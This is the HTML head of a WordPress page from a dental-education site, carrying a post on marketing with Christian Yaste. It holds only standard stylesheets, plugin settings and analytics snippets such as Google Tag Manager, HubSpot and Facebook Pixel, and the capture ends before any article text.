

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d-dentists.com/get-better-results-in-marketing-with-christian-yaste/
body_size: 27375
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Get Better Results in Marketing with Christian Yaste &#8211; 3D Dentists</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js-na2.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="3D Dentists &raquo; Feed" href="https://3d-dentists.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Dentists &raquo; Comments Feed" href="https://3d-dentists.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="3D Dentists &raquo; iCal Feed" href="https://3d-dentists.com/workshops/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="3D Dentists &raquo; Get Better Results in Marketing with Christian Yaste Comments Feed" href="https://3d-dentists.com/get-better-results-in-marketing-with-christian-yaste/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d-dentists.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' media='all' />
<link rel='stylesheet' id='wcsg-blocks-integration-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce-subscriptions/build/gifting-blocks-checkout.css?ver=8.3.0' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://3d-dentists.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3d-dentists.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://3d-dentists.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='paythen-style-css' href='https://3d-dentists.com/wp-content/plugins/paythen-payment-plans-for-wooCommerce/classes/css/paythen.css?ver=1.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://3d-dentists.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://3d-dentists.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://3d-dentists.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://3d-dentists.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://3d-dentists.com/wp-includes/css/dist/components/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woocommerce_subscriptions_gifting-css' href='https://3d-dentists.com/wp-content/plugins/woocommerce-subscriptions/assets/css/gifting/shortcode-checkout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://3d-dentists.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://3d-dentists.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://3d-dentists.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://3d-dentists.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3d-dentists.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://3d-dentists.com/wp-content/uploads/elementor/css/post-9.css?ver=1769092669' media='all' />
<link rel='stylesheet' id='elementor-post-30-css' href='https://3d-dentists.com/wp-content/uploads/elementor/css/post-30.css?ver=1769092726' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://3d-dentists.com/wp-content/uploads/elementor/css/post-85.css?ver=1769092670' media='all' />
<link rel='stylesheet' id='elementor-post-195-css' href='https://3d-dentists.com/wp-content/uploads/elementor/css/post-195.css?ver=1769092726' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://3d-dentists.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://3d-dentists.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://3d-dentists.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://3d-dentists.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://3d-dentists.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1756690455' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3d-dentists.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1756690438' media='all' />
<script src="https://3d-dentists.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://3d-dentists.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://3d-dentists.com/wp-content/plugins/paythen-payment-plans-for-wooCommerce/classes/js/paythen-custom.js?ver=6.8.2" id="paythen-custom-js-js"></script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-300","site_url":"https:\/\/3d-dentists.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.67" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3d-dentists.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"122785114061084","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https:\/\/3d-dentists.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/3d-dentists.com\/wp-json\/wffn\/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
</script>
<script src="https://3d-dentists.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.12.0" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://3d-dentists.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3d-dentists.com/wp-json/wp/v2/posts/19608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d-dentists.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://3d-dentists.com/get-better-results-in-marketing-with-christian-yaste/" />
<link rel='shortlink' href='https://3d-dentists.com/?p=19608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3d-dentists.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-dentists.com%2Fget-better-results-in-marketing-with-christian-yaste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3d-dentists.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-dentists.com%2Fget-better-results-in-marketing-with-christian-yaste%2F&#038;format=xml" />
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var jobTitleDropdowns = document.querySelectorAll("#jobTitleDropdown");
        jobTitleDropdowns.forEach(function(dropdown) {
            if (dropdown) {
                dropdown.options[0].text = "I Am..."; 
            }
        });
    });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7R3WP2');</script>
<!-- End Google Tag Manager -->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '685313319040564');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id={your-pixel-id-goes-here}&ev=PageView&am…" />
</noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://3d-dentists.com"><link rel="https://theeventscalendar.com/" href="https://3d-dentists.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://3d-dentists.com"><link rel="alternate" href="https://3d-dentists.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
